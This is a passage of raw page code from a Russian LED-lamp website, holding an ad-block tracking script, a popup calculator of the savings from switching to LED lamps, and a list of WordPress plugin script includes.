if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"20760e3151","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"3844ee6d9e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"99c1203161","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"3f53940512","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"c7f2eac34a","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"2dda88f36a","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"ebcfa6c6e6","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script 